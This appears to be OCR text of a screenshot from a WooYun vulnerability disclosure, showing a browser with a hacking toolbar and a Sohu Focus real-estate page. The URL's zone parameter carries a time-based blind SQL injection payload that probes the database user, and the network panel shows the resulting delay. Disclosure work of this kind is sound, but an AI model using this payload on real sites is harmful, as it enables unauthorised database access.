 搜狐焦点折购房首页
house.focus.cn/zhegou/index.php?city=1&area=3&room_type=2&zone=1%2527%2520xor%2520if%2528now%2528%2529%253Dsysd
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://house.focus.cn/zhegou/index.php?city=1&area=3&room_type=2&
zone=1%2527%2520xor%2520if%2528now%2528%2529%253Dsysdate%2528%2529%2520and%2520length%2528user%2528%2529%2529%253D27%252Csleep%25282%2529%252C1%2529%2520xor%2520%25271&p
=1
-
+
Enable Post data
Enable Referrer
焦点首页
新房
家居
二手房
移动客户端
登录
注册
折购房 独家 抄底 真实
免费
咨询
400-888-2200 转 608888
搜狐焦点>折购房
南 京 路
奥特莱斯
义乌商品交易
利民大道
地
国家电网
利民东一大
呼兰区法院
利民东二大
呼兰区人民政府
北 海 路
8.1
【哈尔滨】宏旭•香榭丽...
低总价
送空中花园
精品服饰
特惠价：26万元 已优惠：6万元
优惠单价：2,476元/平方米
查看器
控制台
调试器
样式编辑器
性能
网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒
200 GET index.php?city=1&area=3&room_type=2&zone... house.focus.cn html 5.61 KB 29.29 KB → 4217 ms
200 GET layout.css house.focus.cn css 已缓存 15.66 KB
200 GET mousewheel.css house.focus.cn css 已缓存 1.59 KB
200 GET newhouse_head_foot.css house.focus.cn css 已缓存 3.60 KB
200 GET jquery-1.4.4.min.js house.focus.cn js 已缓存 76.76 KB
www.wooyun.org